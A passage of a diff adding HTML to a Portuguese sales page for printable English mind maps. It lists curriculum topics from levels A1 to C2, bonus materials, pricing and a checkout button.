+          <button class="curriculum-tab-btn" data-level="c1">
+            <span class="tab-level">C1</span>
+            <div class="tab-info">
+              <span class="tab-title">Avançado</span>
+              <span class="tab-count">50 Mapas</span>
+            </div>
+          </button>
+          <button class="curriculum-tab-btn" data-level="c2">
+            <span class="tab-level">C2</span>
+            <div class="tab-info">
+              <span class="tab-title">Domínio</span>
+              <span class="tab-count">45 Mapas</span>
+            </div>
+          </button>
+        </div>
+
+        <!-- Tab Panes -->
+        <div class="curriculum-panes">
+          
+          <!-- Placeholder (Visible when no level is active) -->
+          <div class="curriculum-placeholder" id="curriculum-placeholder">
+            <div class="placeholder-icon">👇</div>
+            <h3>Clique no seu nível para ver os conteúdos</h3>
+            <p>Selecione um dos níveis acima para explorar os assuntos detalhados dos mapas mentais.</p>
+          </div>
+
+          <!-- Pane A1 -->
+          <div class="curriculum-pane" id="pane-a1">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível A1 — Fundação do Inglês</span>
+                <span class="pane-count">🌱 50 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Ensinar o aluno a reconhecer palavras essenciais, montar frases curtas, fazer perguntas básicas e se comunicar em situações simples.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Fundamentos</h4>
+                <div class="curriculum-topics">
+                  <span>Alfabeto em inglês</span>
+                  <span>Soletração</span>
+                  <span>Pronúncia das letras</span>
+                  <span>Números de 0 a 20</span>
+                  <span>Números de 20 a 100</span>
+                  <span>Números grandes</span>
+                  <span>Dias da semana</span>
+                  <span>Meses do ano</span>
+                  <span>Datas</span>
+                  <span>Horas</span>
+                  <span>Cores</span>
+                  <span>Símbolos e sinais comuns</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Estruturas essenciais</h4>
+                <div class="curriculum-topics">
+                  <span>Pronomes pessoais</span>
+                  <span>Pronomes objeto</span>
+                  <span>Adjetivos possessivos</span>
+                  <span>Pronomes possessivos</span>
+                  <span>Verbo To Be: afirmativo</span>
+                  <span>Verbo To Be: negativo</span>
+                  <span>Verbo To Be: perguntas</span>
+                  <span>Contrações com To Be</span>
+                  <span>Artigos A, An e The</span>
+                  <span>Singular e plural</span>
+                  <span>This, That, These e Those</span>
+                  <span>There Is e There Are</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Vocabulário básico</h4>
+                <div class="curriculum-topics">
+                  <span>Família</span>
+                  <span>Pessoas</span>
+                  <span>Profissões</span>
+                  <span>Países</span>
+                  <span>Nacionalidades</span>
+                  <span>Partes da casa</span>
+                  <span>Objetos da casa</span>
+                  <span>Objetos pessoais</span>
+                  <span>Comidas</span>
+                  <span>Bebidas</span>
+                  <span>Frutas</span>
+                  <span>Animais</span>
+                  <span>Partes do corpo</span>
+                  <span>Roupas</span>
+                  <span>Clima</span>
+                  <span>Emoções</span>
+                  <span>Adjetivos básicos</span>
+                  <span>Verbos essenciais</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Comunicação</h4>
+                <div class="curriculum-topics">
+                  <span>Cumprimentos</span>
+                  <span>Apresentações pessoais</span>
+                  <span>Perguntas com What, Where, Who e How</span>
+                  <span>Frases com I Am</span>
+                  <span>Frases com You Are</span>
+                  <span>Frases com He, She, We e They</span>
+                  <span>Frases de sobrevivência</span>
+                  <span>Revisão geral A1</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Pane A2 -->
+          <div class="curriculum-pane" id="pane-a2">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível A2 — Construção de Frases</span>
+                <span class="pane-count">💬 55 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Ajudar o aluno a falar sobre rotina, preferências, habilidades, passado básico e planos.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Presente e rotina</h4>
+                <div class="curriculum-topics">
+                  <span>Simple Present: usos</span>
+                  <span>Simple Present: afirmativo</span>
+                  <span>Simple Present: negativo</span>
+                  <span>Simple Present: perguntas</span>
+                  <span>Do e Does</span>
+                  <span>Don’t e Doesn’t</span>
+                  <span>Terceira pessoa com S</span>
+                  <span>Advérbios de frequência</span>
+                  <span>Rotina da manhã</span>
+                  <span>Rotina de trabalho e estudo</span>
+                  <span>Rotina da noite</span>
+                  <span>Hábitos semanais</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Verbos e estruturas</h4>
+                <div class="curriculum-topics">
+                  <span>Have e Has</span>
+                  <span>Like, Love e Hate</span>
+                  <span>Want e Need</span>
+                  <span>Can e Can’t</span>
+                  <span>Habilidades</span>
+                  <span>Pedidos com Can</span>
+                  <span>Imperativo</span>
+                  <span>Let’s</span>
+                  <span>Some e Any</span>
+                  <span>Much e Many</span>
+                  <span>A Lot Of</span>
+                  <span>How Much e How Many</span>
+                  <span>Substantivos contáveis e incontáveis</span>
+                  <span>Preposições de lugar</span>
+                  <span>Preposições de tempo</span>
+                  <span>In, On e At</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Passado e futuro inicial</h4>
+                <div class="curriculum-topics">
+                  <span>Simple Past com To Be</span>
+                  <span>Was e Were</span>
+                  <span>Verbos regulares no passado</span>
+                  <span>Verbos irregulares básicos</span>
+                  <span>Did e Didn’t</span>
+                  <span>Perguntas no passado</span>
+                  <span>Going To</span>
+                  <span>Planos futuros</span>
+                  <span>Will para decisões simples</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Vocabulário e situações</h4>
+                <div class="curriculum-topics">
+                  <span>Lugares da cidade</span>
+                  <span>Direções</span>
+                  <span>Meios de transporte</span>
+                  <span>Compras</span>
+                  <span>Preços e dinheiro</span>
+                  <span>Restaurante</span>
+                  <span>Hotel</span>
+                  <span>Aeroporto</span>
+                  <span>Saúde básica</span>
+                  <span>Farmácia</span>
+                  <span>Hobbies</span>
+                  <span>Esportes</span>
+                  <span>Música e filmes</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Comunicação prática</h4>
+                <div class="curriculum-topics">
+                  <span>Fazendo convites</span>
+                  <span>Aceitando e recusando convites</span>
+                  <span>Pedindo informações</span>
+                  <span>Mini conversas A2</span>
+                  <span>Revisão geral A2</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Pane B1 -->
+          <div class="curriculum-pane" id="pane-b1">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível B1 — Inglês Independente</span>
+                <span class="pane-count">🚀 55 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Permitir que o aluno converse sobre experiências, acontecimentos, opiniões, planos e problemas cotidianos.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Tempos verbais</h4>
+                <div class="curriculum-topics">
+                  <span>Revisão do Simple Present</span>
+                  <span>Revisão do Simple Past</span>
+                  <span>Present Continuous</span>
+                  <span>Past Continuous</span>
+                  <span>Simple Past x Past Continuous</span>
+                  <span>Present Perfect: introdução</span>
+                  <span>Have You Ever</span>
+                  <span>Ever e Never</span>
+                  <span>Already e Yet</span>
+                  <span>Since e For</span>
+                  <span>Present Perfect x Simple Past</span>
+                  <span>Going To x Will</span>
+                  <span>Present Continuous para futuro</span>
+                  <span>Future Time Expressions</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Estruturas intermediárias</h4>
+                <div class="curriculum-topics">
+                  <span>Comparativos</span>
+                  <span>Superlativos</span>
+                  <span>As…As</span>
+                  <span>Too e Enough</span>
+                  <span>Should e Shouldn’t</span>
+                  <span>Must e Mustn’t</span>
+                  <span>Have To e Don’t Have To</span>
+                  <span>May e Might</span>
+                  <span>First Conditional</span>
+                  <span>Zero Conditional</span>
+                  <span>Relative Pronouns</span>
+                  <span>Who, Which e That</span>
+                  <span>Gerúndio após verbos</span>
+                  <span>Infinitivo com To</span>
+                  <span>Used To</span>
+                  <span>Question Tags</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Comunicação e fluidez</h4>
+                <div class="curriculum-topics">
+                  <span>Como dar opinião</span>
+                  <span>Como pedir opinião</span>
+                  <span>Como concordar</span>
+                  <span>Como discordar educadamente</span>
+                  <span>Como explicar motivos</span>
+                  <span>Como contar histórias</span>
+                  <span>Sequenciadores de história</span>
+                  <span>Como descrever experiências</span>
+                  <span>Como falar sobre problemas</span>
+                  <span>Como dar conselhos</span>
+                  <span>Como fazer sugestões</span>
+                  <span>Como pedir esclarecimentos</span>
+                  <span>Frases para ganhar tempo</span>
+                  <span>Como manter uma conversa</span>
+                  <span>Small Talk</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Vocabulário contextual</h4>
+                <div class="curriculum-topics">
+                  <span>Trabalho e carreira</span>
+                  <span>Educação</span>
+                  <span>Tecnologia</span>
+                  <span>Internet e redes sociais</span>
+                  <span>Viagens e turismo</span>
+                  <span>Saúde e bem-estar</span>
+                  <span>Meio ambiente</span>
+                  <span>Relacionamentos</span>
+                  <span>Erros comuns do nível B1</span>
+                  <span>Revisão geral B1</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Pane B2 -->
+          <div class="curriculum-pane" id="pane-b2">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível B2 — Inglês Natural</span>
+                <span class="pane-count">⚡ 55 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Desenvolver fluência, naturalidade, compreensão de textos mais complexos e comunicação profissional.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Gramática intermediária-avançada</h4>
+                <div class="curriculum-topics">
+                  <span>Present Perfect Continuous</span>
+                  <span>Past Perfect</span>
+                  <span>Past Perfect Continuous</span>
+                  <span>Future Continuous</span>
+                  <span>Future Perfect</span>
+                  <span>Tempos narrativos</span>
+                  <span>Second Conditional</span>
+                  <span>Third Conditional</span>
+                  <span>Mixed Conditionals</span>
+                  <span>Passive Voice no presente</span>
+                  <span>Passive Voice no passado</span>
+                  <span>Passive Voice com modais</span>
+                  <span>Reported Speech</span>
+                  <span>Reported Questions</span>
+                  <span>Reported Commands</span>
+                  <span>Gerund x Infinitive</span>
+                  <span>Causative Have e Get</span>
+                  <span>Wish e If Only</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Inglês natural</h4>
+                <div class="curriculum-topics">
+                  <span>Phrasal Verbs com Get</span>
+                  <span>Phrasal Verbs com Take</span>
+                  <span>Phrasal Verbs com Make</span>
+                  <span>Phrasal Verbs com Put</span>
+                  <span>Phrasal Verbs com Look</span>
+                  <span>Phrasal Verbs com Turn</span>
+                  <span>Phrasal Verbs com Bring</span>
+                  <span>Phrasal Verbs com Come</span>
+                  <span>Collocations com Make e Do</span>
+                  <span>Collocations com Take e Have</span>
+                  <span>Expressões idiomáticas comuns</span>
+                  <span>Linking Words</span>
+                  <span>Conectores de contraste</span>
+                  <span>Conectores de causa e consequência</span>
+                  <span>Intensificadores</span>
+                  <span>Hedging: como suavizar afirmações</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Comunicação avançada</h4>
+                <div class="curriculum-topics">
+                  <span>Argumentando uma opinião</span>
+                  <span>Apresentando vantagens e desvantagens</span>
+                  <span>Especulando</span>
+                  <span>Fazendo hipóteses</span>
+                  <span>Persuadindo alguém</span>
+                  <span>Negociando</span>
+                  <span>Interrompendo educadamente</span>
+                  <span>Retomando uma conversa</span>
+                  <span>Explicando ideias complexas</span>
+                  <span>Debates em inglês</span>
+                  <span>Apresentações em inglês</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Inglês profissional</h4>
+                <div class="curriculum-topics">
+                  <span>Reuniões</span>
+                  <span>E-mails profissionais</span>
+                  <span>Entrevistas de emprego</span>
+                  <span>Currículo e LinkedIn</span>
+                  <span>Atendimento ao cliente</span>
+                  <span>Trabalho remoto</span>
+                  <span>Networking</span>
+                  <span>Falsos cognatos avançados</span>
+                  <span>Erros comuns do nível B2</span>
+                  <span>Revisão geral B2</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Pane C1 -->
+          <div class="curriculum-pane" id="pane-c1">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível C1 — Inglês Avançado</span>
+                <span class="pane-count">✈️ 50 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Ensinar precisão, flexibilidade, vocabulário sofisticado e comunicação acadêmica ou profissional.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Estruturas avançadas</h4>
+                <div class="curriculum-topics">
+                  <span>Inversão após expressões negativas</span>
+                  <span>Inversão com Hardly e Barely</span>
+                  <span>Cleft Sentences</span>
+                  <span>Emphasis com Do</span>
+                  <span>Participle Clauses</span>
+                  <span>Reduced Relative Clauses</span>
+                  <span>Advanced Passive Voice</span>
+                  <span>Reporting Verbs</span>
+                  <span>Modal Verbs no passado</span>
+                  <span>Dedução no presente</span>
+                  <span>Dedução no passado</span>
+                  <span>Unreal Past</span>
+                  <span>Advanced Conditionals</span>
+                  <span>Subjunctive em inglês</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Precisão de vocabulário</h4>
+                <div class="curriculum-topics">
+                  <span>Verbos formais</span>
+                  <span>Adjetivos sofisticados</span>
+                  <span>Advérbios avançados</span>
+                  <span>Collocations acadêmicas</span>
+                  <span>Collocations profissionais</span>
+                  <span>Phrasal Verbs avançados</span>
+                  <span>Idioms avançados</span>
+                  <span>Binomials: safe and sound</span>
+                  <span>Word Families</span>
+                  <span>Prefixos avançados</span>
+                  <span>Sufixos avançados</span>
+                  <span>Formação de palavras</span>
+                  <span>Palavras facilmente confundidas</span>
+                  <span>Nuances entre sinônimos</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Construção de discurso</h4>
+                <div class="curriculum-topics">
+                  <span>Conectores acadêmicos</span>
+                  <span>Introdução de argumentos</span>
+                  <span>Desenvolvimento de argumentos</span>
+                  <span>Contra-argumentos</span>
+                  <span>Conclusões fortes</span>
+                  <span>Como reformular uma ideia</span>
+                  <span>Como exemplificar</span>
+                  <span>Como resumir</span>
+                  <span>Como generalizar com cautela</span>
+                  <span>Como expressar certeza e dúvida</span>
+                  <span>Coesão textual</span>
+                  <span>Coerência textual</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Aplicações</h4>
+                <div class="curriculum-topics">
+                  <span>Escrita acadêmica</span>
+                  <span>Relatórios profissionais</span>
+                  <span>Propostas comerciais</span>
+                  <span>Apresentações executivas</span>
+                  <span>Debates avançados</span>
+                  <span>Comunicação diplomática</span>
+                  <span>Análise de dados em inglês</span>
+                  <span>Notícias e linguagem jornalística</span>
+                  <span>Erros comuns do nível C1</span>
+                  <span>Revisão geral C1</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <!-- Pane C2 -->
+          <div class="curriculum-pane" id="pane-c2">
+            <div class="curriculum-pane-header">
+              <div class="curriculum-pane-meta">
+                <span class="pane-badge">Nível C2 — Domínio do Inglês</span>
+                <span class="pane-count">🏆 45 mapas mentais</span>
+              </div>
+              <p class="pane-objective">
+                <strong>Objetivo:</strong> Trabalhar sutilezas, registros, persuasão, interpretação e comunicação próxima à de um usuário altamente proficiente.
+              </p>
+            </div>
+            
+            <div class="curriculum-details-grid">
+              <div class="curriculum-category-card">
+                <h4>Nuance e precisão</h4>
+                <div class="curriculum-topics">
+                  <span>Diferenças sutis entre sinônimos</span>
+                  <span>Conotação positiva e negativa</span>
+                  <span>Linguagem literal x figurativa</span>
+                  <span>Ambiguidade em inglês</span>
+                  <span>Ironia</span>
+                  <span>Sarcasmo</span>
+                  <span>Eufemismos</span>
+                  <span>Understatement</span>
+                  <span>Overstatement</span>
+                  <span>Implicatura</span>
+                  <span>Tom e intenção</span>
+                  <span>Escolha lexical precisa</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Estilo e registro</h4>
+                <div class="curriculum-topics">
+                  <span>Inglês formal</span>
+                  <span>Inglês informal</span>
+                  <span>Inglês acadêmico</span>
+                  <span>Inglês jornalístico</span>
+                  <span>Inglês jurídico básico</span>
+                  <span>Inglês corporativo</span>
+                  <span>Inglês literário</span>
+                  <span>Mudança de registro</span>
+                  <span>Comunicação diplomática</span>
+                  <span>Linguagem politicamente sensível</span>
+                  <span>Linguagem inclusiva</span>
+                  <span>Variações entre inglês britânico e americano</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Retórica e argumentação</h4>
+                <div class="curriculum-topics">
+                  <span>Recursos retóricos</span>
+                  <span>Persuasão avançada</span>
+                  <span>Estrutura de discursos</span>
+                  <span>Storytelling avançado</span>
+                  <span>Analogias e metáforas</span>
+                  <span>Refutação de argumentos</span>
+                  <span>Falácias lógicas em inglês</span>
+                  <span>Debate formal</span>
+                  <span>Negociação de alto nível</span>
+                  <span>Respostas diplomáticas</span>
+                </div>
+              </div>
+              
+              <div class="curriculum-category-card">
+                <h4>Produção avançada</h4>
+                <div class="curriculum-topics">
+                  <span>Síntese de informações</span>
+                  <span>Paráfrase avançada</span>
+                  <span>Resumos executivos</span>
+                  <span>Crítica e avaliação</span>
+                  <span>Análise de textos</span>
+                  <span>Escrita persuasiva</span>
+                  <span>Apresentações de alto impacto</span>
+                  <span>Entrevistas complexas</span>
+                  <span>Humor e jogos de palavras</span>
+                  <span>Erros de alta proficiência</span>
+                  <span>Revisão final C2</span>
+                </div>
+              </div>
+            </div>
+          </div>
+
+        </div>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       AUDIENCE AND BENEFITS (VISUAL CARDS)
+       ========================================== -->
+  <section class="section">
+    <div class="container">
+      <span class="section-label">Para quem é?</span>
+      <h2 class="section-title">Para quem foi feito este material?</h2>
+      <p class="section-subtitle">
+        Um guia visual projetado para ajudar estudantes em qualquer fase de aprendizado.
+      </p>
+
+      <div class="audience-grid">
+        <!-- Card 1 -->
+        <div class="audience-card">
+          <div class="audience-icon-badge" style="background-color: rgba(255, 220, 0, 0.1); color: #c9a800;">🌱</div>
+          <h3>Para quem está do zero</h3>
+          <p>Ideal para quem está iniciando e quer um caminho visual estruturado e direto, sem precisar decorar regras complexas.</p>
+        </div>
+
+        <!-- Card 2 -->
+        <div class="audience-card">
+          <div class="audience-icon-badge" style="background-color: rgba(0, 184, 148, 0.1); color: #00b894;">⏰</div>
+          <h3>Para quem tem pouco tempo</h3>
+          <p>Perfeito para rotinas corridas. Você consegue revisar tópicos inteiros em apenas 3 minutos no celular, tablet ou computador.</p>
+        </div>
+
+        <!-- Card 3 -->
+        <div class="audience-card">
+          <div class="audience-icon-badge" style="background-color: rgba(9, 132, 227, 0.1); color: #0984e3;">🚀</div>
+          <h3>Para quem quer praticidade</h3>
+          <p>Feito para quem odeia ler apostilas densas e cansativas e prefere aprender direto ao ponto de forma visual e intuitiva.</p>
+        </div>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       BONUS SECTION (DARK SECTION - TEXT ONLY)
+       ========================================== -->
+  <section class="section section--dark">
+    <div class="container">
+      <span class="section-label">Bônus Exclusivos</span>
+      <h2 class="section-title" style="color:#ffffff;">Você também recebe 5 bônus <span class="hl">especiais</span></h2>
+      <p class="section-subtitle">Aceleradores de aprendizado inclusos de forma 100% gratuita na oferta atual.</p>
+
+      <div class="bonuses-container">
+        
+        <!-- Bonus 1 -->
+        <div class="bonus-card">
+          <div class="bonus-image-wrapper">
+            <img src="images/bonus_1_mobile.webp" alt="Mockup Bônus 1" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="bonus-badge">Bônus #1</span>
+          <h3 class="bonus-title">Biblioteca Inglês Fácil</h3>
+          <p style="font-weight: 700; color: #ffffff; margin-bottom: 6px; font-size: 0.95rem;">📚 82 Ebooks + Audiobooks</p>
+          <p class="bonus-desc" style="margin-bottom: 14px;">Pratique leitura, escuta, vocabulário e pronúncia com uma biblioteca completa em inglês.</p>
+          <div class="bonus-value-row">
+            <span class="bonus-value-original">De R$ 97</span>
+            <span class="bonus-value-free">GRÁTIS</span>
+          </div>
+        </div>
+
+        <!-- Bonus 2 -->
+        <div class="bonus-card">
+          <div class="bonus-image-wrapper">
+            <img src="images/bonus_2_mobile.webp" alt="Mockup Bônus 2" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="bonus-badge">Bônus #2</span>
+          <h3 class="bonus-title">Inglês Para Usar Agora</h3>
+          <p style="font-weight: 700; color: #ffffff; margin-bottom: 6px; font-size: 0.95rem;">🗣️ 500 Frases Mais Usadas com Pronúncia</p>
+          <p class="bonus-desc" style="margin-bottom: 14px;">Aprenda frases úteis para conversas, viagens, trabalho, mensagens e situações do dia a dia.</p>
+          <div class="bonus-value-row">
+            <span class="bonus-value-original">De R$ 97</span>
+            <span class="bonus-value-free">GRÁTIS</span>
+          </div>
+        </div>
+
+        <!-- Bonus 3 -->
+        <div class="bonus-card">
+          <div class="bonus-image-wrapper">
+            <img src="images/bonus_3_mobile.webp" alt="Mockup Bônus 3" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="bonus-badge">Bônus #3</span>
+          <h3 class="bonus-title">Rota da Fluência</h3>
+          <p style="font-weight: 700; color: #ffffff; margin-bottom: 6px; font-size: 0.95rem;">📅 Plano Diário de Estudos</p>
+          <p class="bonus-desc" style="margin-bottom: 14px;">Saiba exatamente o que estudar a cada dia e avance sem ficar perdido.</p>
+          <div class="bonus-value-row">
+            <span class="bonus-value-original">De R$ 53</span>
+            <span class="bonus-value-free">GRÁTIS</span>
+          </div>
+        </div>
+
+        <!-- Bonus 4 -->
+        <div class="bonus-card">
+          <div class="bonus-image-wrapper">
+            <img src="images/bonus_4_mobile.webp" alt="Mockup Bônus 4" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="bonus-badge">Bônus #4</span>
+          <h3 class="bonus-title">100 Phrasal Verbs Essenciais</h3>
+          <p style="font-weight: 700; color: #ffffff; margin-bottom: 6px; font-size: 0.95rem;">⚡ 100 Phrasal Verbs Essenciais</p>
+          <p class="bonus-desc" style="margin-bottom: 14px;">Aprenda os phrasal verbs mais usados no inglês real com significado, exemplos e aplicação no dia a dia.</p>
+          <div class="bonus-value-row">
+            <span class="bonus-value-original">De R$ 47</span>
+            <span class="bonus-value-free">GRÁTIS</span>
+          </div>
+        </div>
+
+        <!-- Bonus 5 -->
+        <div class="bonus-card">
+          <div class="bonus-image-wrapper">
+            <img src="images/bonus_5_mobile.webp" alt="Mockup Bônus 5" width="1448" height="1086" loading="lazy" decoding="async" fetchpriority="low">
+          </div>
+          <span class="bonus-badge">Bônus #5</span>
+          <h3 class="bonus-title">150 Expressões e Gírias</h3>
+          <p style="font-weight: 700; color: #ffffff; margin-bottom: 6px; font-size: 0.95rem;">🗣️ 150 Expressões e Gírias Mais Usadas</p>
+          <p class="bonus-desc" style="margin-bottom: 14px;">Aprenda como os nativos realmente falam, com expressões naturais, abreviações e exemplos para usar no cotidiano.</p>
+          <div class="bonus-value-row">
+            <span class="bonus-value-original">De R$ 47</span>
+            <span class="bonus-value-free">GRÁTIS</span>
+          </div>
+        </div>
+
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       VALUE STACK & PRICE REVEAL (VERTICAL LAYOUT)
+       ========================================== -->
+  <section class="section" id="value-stack-section">
+    <div class="container" style="max-width: 550px;">
+      <span class="section-label">Valor do Investimento</span>
+      <h2 class="section-title">Veja tudo o que você recebe</h2>
+
+      <div class="value-stack-container" style="grid-template-columns: 1fr; text-align: center; gap: 24px; padding: 32px;">
+        
+        <!-- Mockup do Kit -->
+        <div class="value-mockup-wrapper" style="max-width: 320px; margin: 0 auto 10px auto;">
+          <img src="images/kit_mockup_v2.webp" alt="Mockup do Kit Completo de Inglês Visual" width="1448" height="1086" style="width: 100%; height: auto; aspect-ratio: 4 / 3; display: block;" loading="lazy" decoding="async" fetchpriority="low">
+        </div>
+
+        <!-- 1. VALOR -->
+        <div class="price-reveal-block">
+          <div style="display: inline-flex; align-items: center; gap: 6px; background: #eff6ff; color: #1d4ed8; border: 1px solid #bfdbfe; font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; padding: 4px 12px; border-radius: 999px; margin-bottom: 10px;">
+            <span>⚡ Formato 100% Digital (PDF)</span>
+          </div>
+          <span class="from" style="font-size: 14px; color: #888; display: block;">De <s>R$ 382,00</s> por apenas</span>
+          <div class="main-price" style="font-family: var(--font-title); font-size: 3.8rem; font-weight: 900; color: var(--text-dark); margin: 6px 0; letter-spacing: -1px;">R$ 37,90</div>
+          <span class="note" style="font-size: 12px; color: #999; display: block; font-weight: 500; margin-bottom: 6px;">Pagamento único · Acesso vitalício imediato</span>
+          <span class="guarantee-badge-green" style="font-size: 12px; color: var(--success-color); display: block; font-weight: 700; margin-top: 4px;">🛡️ Garantia incondicional de 7 dias</span>
+        </div>
+
+        <!-- 2. RESUMO DA COMPRA -->
+        <div class="purchase-summary-block" style="border-top: 1px dashed #e2e8f0; border-bottom: 1px dashed #e2e8f0; padding: 20px 0; width: 100%;">
+          <p style="font-size: 11px; font-weight: 700; text-transform: uppercase; color: #999; margin-bottom: 14px; letter-spacing: 1px; text-align: left;">Resumo da compra</p>
+          
+          <div class="value-stack-items-list" style="display: flex; flex-direction: column; gap: 10px;">
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ +300 Mapas Mentais de Inglês Imprimíveis</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 147,00</span>
+            </div>
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ <strong>Bônus #1:</strong> 82 Ebooks + Audiobooks</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 47,00</span>
+            </div>
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ <strong>Bônus #2:</strong> 500 Frases Mais Usadas</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 47,00</span>
+            </div>
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ <strong>Bônus #3:</strong> Plano Diário de Estudos</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 47,00</span>
+            </div>
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ <strong>Bônus #4:</strong> 100 Phrasal Verbs Essenciais</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 47,00</span>
+            </div>
+            <div class="value-stack-item-row" style="display: flex; justify-content: space-between; font-size: 0.9rem;">
+              <span class="name" style="color: var(--text-muted); font-weight: 600;">✅ <strong>Bônus #5:</strong> 150 Expressões e Gírias</span>
+              <span class="price" style="color: #bbb; text-decoration: line-through;">R$ 47,00</span>
+            </div>
+          </div>
+          
+        </div>
+
+        <!-- 3. BOTÃO -->
+        <div style="width: 100%;">
+          <a href="https://payfast.greenn.com.br/redirect/295858" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
+            Quero Adquirir Agora
+          </a>
+          
+          <div class="checkout-security-badge" style="color: var(--text-light); margin-top: 14px; font-size: 0.8rem; display: flex; justify-content: center; align-items: center; gap: 6px;">
+            <svg width="14" height="14" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.166 4.9L10 1.154 17.834 4.9A2 2 0 0119 6.72v4.718a9 9 0 01-5.656 8.384l-2.678 1.03a1.996 1.996 0 01-1.332 0l-2.678-1.03A9 9 0 011 11.438V6.72a2 2 0 011.166-1.82zM10 3.74L4 6.623v4.815a7 7 0 004.398 6.52l1.602.616 1.602-.616A7 7 0 0016 11.438V6.623L10 3.74zM13.707 8.293a1 1 0 00-1.414-1.414L9 9.586 7.707 8.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path></svg>
+            Compra 100% segura. Seus dados estão protegidos.
+          </div>
+
+
+        </div>
+
+      </div>
+    </div>
+  </section>
+
+
+
+  <!-- ==========================================
+       GUARANTEE SECTION
+       ========================================== -->
+  <section class="section">
+    <div class="container">
+      <div class="warranty-card">
+        <span class="warranty-badge-img">🛡️</span>
+        <h3>Garantia Incondicional de <span style="color: var(--success-color); font-weight: 800;">7 dias</span></h3>
